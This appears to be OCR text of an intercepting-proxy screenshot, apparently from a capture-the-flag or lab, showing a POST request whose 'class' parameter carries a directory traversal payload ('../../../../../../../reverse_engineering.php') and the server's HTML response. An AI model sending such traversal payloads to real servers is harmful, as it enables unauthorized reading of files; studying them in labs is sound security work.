 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 35.239.30.169
3 Content-Length: 50
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://35.239.30.169
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://35.239.30.169/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 class=../../../../../../../reverse_engineering.php
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Jun 2022 19:04:50 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 3616
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8" />
14 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
15 <meta http-equiv="X-UA-Compatible" content="ie=edge" />
16 <title>
Static Template
</title>
17 <style>
18 *{
19 padding:0px;
20 margin:0px;
21 }
22 body{
23 background-color:lightgreen;
24 }
25 header{
26 background-color:black;
27 color:white;
28 display:flex;
29 align-items:center;
30 justify-content:center;
31 height:15vh;
32 box-shadow:5px5px10pxrgb(0,0,0,0.3);
33 }
34 h1{
35 letter-spacing:1.5vw;
36 font-family:"system-ui";
37 text-transform:uppercase;
38 text-align:center;
39 }
40 main{
41 display:flex;
42 justify-content:space-between;
43 height:95vh;
44 width:100%;
45 background:url(https://upload.wikimedia.org/wikipedia/commons/thumb/0/0b/Mountains-
1412683.svg/1280px-Mountains-1412683.svg.png)
46 no-repeatcentercenter;
47 background-size:cover;
48 }
49 .content{
? Search... 0 matches